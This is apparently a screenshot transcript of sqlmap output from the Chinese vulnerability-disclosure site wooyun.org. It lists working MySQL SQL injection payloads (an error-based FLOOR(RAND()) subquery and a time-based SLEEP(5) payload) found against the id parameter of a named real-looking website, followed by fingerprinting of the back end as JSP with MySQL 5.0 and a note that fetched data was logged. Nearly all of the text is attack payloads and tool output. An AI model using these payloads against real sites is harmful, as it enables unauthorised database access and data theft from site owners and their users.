 sqlmap
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=299 AND (SELECT 7771 FROM(SELECT COUNT(*),CONCAT(CHAR(58,107,109
,100,58),(SELECT (CASE WHEN (7771=7771) THEN 1 ELSE 0 END)),CHAR(58,119,97,114,5
8),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=299 AND SLEEP(5)
---
[16:34:39] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[16:34:39] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.donvieware.com'
[*] shutting down at: 16:34:39
C:\Python27\sqlmap>_
www.wooyun.org